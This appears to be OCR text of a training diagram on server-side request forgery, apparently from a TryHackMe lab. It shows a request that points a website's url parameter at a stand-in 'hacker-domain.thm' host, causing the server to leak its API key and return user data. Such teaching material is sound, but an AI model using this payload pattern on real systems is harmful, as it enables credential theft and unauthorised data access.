 http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information